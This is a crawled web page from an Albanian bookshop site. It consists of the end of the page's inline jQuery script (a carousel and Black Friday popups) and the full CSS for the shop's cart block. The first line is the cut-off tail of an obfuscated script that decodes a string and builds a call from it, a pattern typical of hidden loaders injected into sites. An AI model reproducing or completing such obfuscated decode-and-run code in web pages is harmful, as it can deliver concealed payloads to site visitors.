TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3
body_size: 2849
content:
/*******************************************************************

					Cart Block Styles

********************************************************************/

#header .shopping_cart {

  position: relative;

  float: right;

  padding-top: 20px; }

  /*#header .shopping_cart > a:first-child:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  #header .shopping_cart > a:first-child:hover:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }*/



.shopping_cart { }

  @media (max-width: 480px) {

    .shopping_cart {

      padding-top: 20px; } }

  @media (max-width: 1200px) {

    .shopping_cart {

      margin: 0 auto;

      float: none;

      /*width: 100%; */} }

  .shopping_cart > a:first-child {

    padding: 0;

    position: relative;

    display: block;

    color: #777777;

    overflow: hidden; }

    @media (min-width: 768px) and (max-width: 991px) {

      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {

        display: none !important; } }

    .shopping_cart > a:first-child b {

      color: #7a7a7a;

      font: 500 15px ProximaLight;

      padding-right: 5px; }

    /*.shopping_cart > a:first-child:before {

      content: "\f07a";

      font-family: "FontAwesome";

      display: inline-block;

      font-size: 23px;

      line-height: 23px;

      color: #fff;

      padding-right: 15px; }*/

  .shopping_cart .ajax_cart_total {

    display: none !important; }

  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  .shopping_cart .block_cart_collapse:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }



.cart_block .cart_block_list .remove_link {

  position: absolute;

  right: 10px;

  top: 19px; }

.cart_block .cart_block_list .remove_link a,

.cart_block .cart_block_list .ajax_cart_block_remove_link {

  color: #777;

  display: block;

  width: 100%;

  height: 100%; }

  .cart_block .cart_block_list .remove_link a:before,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {

    display: inline-block;

    content: "\f057";

    font-family: "FontAwesome";

    font-size: 18px;

    line-height: 18px; }

  .cart_block .cart_block_list .remove_link a:hover,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

    color: #515151; }

.cart_block .cart-images {

  float: left;

  margin-right: 20px; }

.cart_block .cart-info {

  overflow: hidden;

  position: relative;

  padding-right: 20px; }

  .cart_block .cart-info .product-name {

    padding-bottom: 5px;

    margin-top: -4px; }

    .cart_block .cart-info .product-name a {

      font-size: 13px;

      line-height: 18px;

      display: inline-block; }

  .cart_block .cart-info .quantity-formated {

    display: inline-block;

    color: #9c9b9b;

    text-transform: uppercase;

    font-size: 10px;

    padding-right: 5px; }

    .cart_block .cart-info .quantity-formated .quantity {

      font-size: 15px; }

.cart_block dt {

  font-weight: normal;

  overflow: hidden;

  padding: 20px 10px 16px 20px;

  position: relative; }

.cart_block dd {

  position: relative; }

  .cart_block dd .cart_block_customizations {

    border-top: 1px dashed #333; }

    .cart_block dd .cart_block_customizations li {

      padding: 10px 20px; }

      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {

        position: absolute;

        right: 10px; }

.cart_block .cart_block_no_products {

  margin: 0;

  padding: 10px 20px; }

.cart_block .cart-prices {

  border-top: 1px solid #d6d4d4;

  font-weight: bold;

  padding: 10px 20px 22px 20px; }

  .cart_block .cart-prices .cart-prices-line {

    overflow: hidden;

    border-bottom: 1px solid #515151;

    padding: 7px 0; }

    .cart_block .cart-prices .cart-prices-line.last-line {

      border: none; }

.cart_block .cart-buttons {

  overflow: hidden;

  padding: 20px 20px 10px 20px;

  margin: 0;

  background: #f6f6f6; }

  .cart_block .cart-buttons a {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 10px;

    margin-right: 10px; }

    .cart_block .cart-buttons a#button_order_cart {

      margin-right: 0;

      border: none; }

      .cart_block .cart-buttons a#button_order_cart span {

        padding: 7px 0;

        font-size: 1.1em;

        border: solid 1px #ba2135;

        background: #ba2135;

        color: #fff; }

      .cart_block .cart-buttons a#button_order_cart:hover span {

        border: solid 1px #991224;

        background: #991224;

        color: #fff; }



/*******************************************************************

					Cart Block(Header) Styles

********************************************************************/

#header .cart_block {

  position: absolute;

  top: 62px;

  right: 0;

  z-index: 100;

  display: none;

  height: auto;

  background: #484848;

  color: #fff;

  width: 270px; }

  @media (max-width: 480px) {

    #header .cart_block {

      width: 100%; } }

  @media (max-width: 1200px) {

    #header .cart_block {

      width: 100%; } }

  #header .cart_block a {

    color: #fff; }

    #header .cart_block a:hover {

      color: #9c9b9b; }

  #header .cart_block .cart_block_list .remove_link a,

  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {

    color: #fff;

    outline: none;

    text-decoration: none; }

    #header .cart_block .cart_block_list .remove_link a:hover,

    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

      color: #9c9b9b; }

  #header .cart_block .price {

    color: #fff; }

  #header .cart_block dt {

    background: url(../../../img/cart-shadow.png) repeat-x; }

    #header .cart_block dt.first_item {

      background: none; }

  #header .cart_block .product-atributes {

    padding-bottom: 10px;

    font-size: 11px; }

    #header .cart_block .product-atributes a {

      color: #9c9b9b; }

      #header .cart_block .product-atributes a:hover {

        color: #fff; }

  #header .cart_block .cart-prices {

    border: none;

    background: url(../../../img/cart-shadow.png) repeat-x #3d3d3d; }

  #header .cart_block .cart-buttons {

    background: url(../../../img/cart-shadow.png) repeat-x #333; }

#header .block_content {

  margin-bottom: 0; }



.cart_block #cart_block_summary,

.cart_block .title_block span,

#header .cart_block h4,

#header .cart_block .title_block,

#header .cart_block h4 {

  display: none; }



.cart_block .cart_block_shipping_cost,

.cart_block .cart_block_tax_cost,

.cart_block .cart_block_total,

.cart_block .cart_block_wrapping_cost {

  float: right; }



.cart_block table.vouchers {

  clear: both;

  width: 80%;

  margin: 0 auto;

  margin-bottom: 10px; }

  .cart_block table.vouchers tr td {

    padding: 2px; }

    .cart_block table.vouchers tr td.quantity {

      margin-right: 5px;

      min-width: 18px; }

    .cart_block table.vouchers tr td.delete {

      padding-left: 0;

      padding-right: 0;

      text-align: right;

      width: 15px; }



/*****************************************************************************

					Layer Cart Css

*****************************************************************************/

.layer_cart_overlay {

  background-color: #000;

  display: none;

  height: 100%;

  left: 0;

  position: fixed;

  top: 0;

  width: 100%;

  z-index: 98;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



* html .layer_cart_overlay {

  position: absolute;

  left: 0;

  margin-left: -160px;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



#layer_cart {

  background-color: #fff;

  position: absolute;

  display: none;

  z-index: 99;

  width: 84%;

  margin-right: 8%;

  margin-left: 8%;

  -moz-border-radius: 4px;

  -webkit-border-radius: 4px;

  border-radius: 4px; }

  #layer_cart .layer_cart_product {

    padding: 30px 30px 30px 30px;

    overflow: hidden;

    position: static; }

    #layer_cart .layer_cart_product .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #bc2035;

      margin-bottom: 22px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_product .title {

          font-size: 18px;

          padding-right: 0;

          line-height: normal; } }

      #layer_cart .layer_cart_product .title i {

        font-size: 30px;

        line-height: 30px;

        float: left;

        padding-right: 8px; }

        @media (max-width: 767px) {

          #layer_cart .layer_cart_product .title i {

            font-size: 22px;

            line-height: 22px; } }

    #layer_cart .layer_cart_product .product-image-container {

      max-width: 178px;

      border: 1px solid #d6d4d4;

      padding: 5px;

      float: left;

      margin-right: 30px; }

      @media (max-width: 480px) {

        #layer_cart .layer_cart_product .product-image-container {

          float: none;

          margin-right: 0;

          margin-bottom: 10px; } }

    #layer_cart .layer_cart_product .layer_cart_product_info {

      padding: 38px 0 0 0; }

      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {

        display: block;

        padding-bottom: 8px; }

      #layer_cart .layer_cart_product .layer_cart_product_info > div {

        padding-bottom: 7px; }

        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {

          padding-right: 3px; }

  #layer_cart .layer_cart_cart {

    

    border-left: 1px solid #d6d4d4;

    padding: 21px 30px 170px 30px;

    -moz-border-radius: 0px 4px 4px 0px;

    -webkit-border-radius: 0px;

    border-radius: 0px 4px 4px 0px;

    position: relative; }

    @media (min-width: 1200px) {

      #layer_cart .layer_cart_cart {

        min-height: 318px; } }

    @media (min-width: 992px) and (max-width: 1199px) {

      #layer_cart .layer_cart_cart {

        min-height: 360px; } }

    @media (max-width: 991px) {

      #layer_cart .layer_cart_cart {

        -moz-border-radius: 0px 0 4px 4px;

        -webkit-border-radius: 0px;

        border-radius: 0px 0 4px 4px;

        border-left: none;

        border-top: 1px solid #d6d4d4; } }

    #layer_cart .layer_cart_cart .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #333;

      border-bottom: 1px solid #d6d4d4;

      padding-bottom: 13px;

      margin-bottom: 17px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_cart .title {

          font-size: 18px; } }

    #layer_cart .layer_cart_cart .layer_cart_row {

      padding: 0 0 7px 0; }

    #layer_cart .layer_cart_cart .button-container {

      position: absolute;

      bottom: 0;

      left: 0;

      width: 100%;

      padding: 0px 30px 20px 30px; }

      #layer_cart .layer_cart_cart .button-container .btn {

        margin-bottom: 10px; }

      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {

        margin-right: 5px;

        border: 0; }

        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {

          padding-right: 5px;

          color: #777777; }

  #layer_cart .cross {

    position: absolute;

    right: 7px;

    top: 8px;

    width: 25px;

    height: 25px;

    cursor: pointer;

    color: #333;

    z-index: 2; }

    #layer_cart .cross:before {

      content: "\f057";

      display: block;

      font-family: "FontAwesome";

      font-size: 25px;

      line-height: 25px; }

    #layer_cart .cross:hover {

      color: #515151; }

  #layer_cart .continue {

    cursor: pointer; }

  #layer_cart p {

    padding: 0px; }



/************************************************************************

						Layer Cart Caroucel

*************************************************************************/

#layer_cart .crossseling .crossseling-content {

  border-top: 1px solid #d6d4d4;

  padding: 26px 30px 40px 30px;

  position: relative; }

#layer_cart .crossseling h2 {

  font: 400 23px/26px Arial, Helvetica, sans-serif;

  color: #333;

  margin-bottom: 25px; }

#layer_cart .crossseling #blockcart_list {

  max-width: 773px;

  width: 84%;

  margin: 0 auto;

  overflow: hidden; }

  #layer_cart .crossseling #blockcart_list ul {

    display: block; }

    #layer_cart .crossseling #blockcart_list ul li {

      float: left;

      width: 178px;

      margin: 0 0px 0 0; }

      #layer_cart .crossseling #blockcart_list ul li .product-image-container {

        border: 1px solid #d6d4d4;

        text-align: center;

        padding: 5px;

        margin-bottom: 15px; }

        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {

          width: 100%; }

      #layer_cart .crossseling #blockcart_list ul li .product-name {

        padding-bottom: 5px; }

        #layer_cart .crossseling #blockcart_list ul li .product-name a {

          font-size: 15px;

          line-height: 20px; }

  #layer_cart .crossseling #blockcart_list a.bx-prev,

  #layer_cart .crossseling #blockcart_list a.bx-next {

    display: block;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 20px;

    width: 20px;

    height: 20px;

    color: #333;

    text-indent: -5000px;

    position: absolute;

    top: 45%;

    margin-top: -20px; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after,

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      display: block;

      text-indent: 0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,

    #layer_cart .crossseling #blockcart_list a.bx-next:hover {

      color: #c0c0c0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,

    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {

      display: none; }

  #layer_cart .crossseling #blockcart_list a.bx-prev {

    left: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after {

      content: "\f137"; }

  #layer_cart .crossseling #blockcart_list a.bx-next {

    right: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      content: "\f138"; }

  #layer_cart .crossseling #blockcart_list .bx-controls {

    overflow: hidden; }



/*# sourceMappingURL=blockcart.css.map */





.top-cart-ar {

    float: right;

/*    width: auto;*/

    padding-left: 0;
/*    width: 20%;*/

}



span.ajax_cart_quantity {

    position: absolute;

    left: 20px;

    top: 6px;

    color: #fff;

}



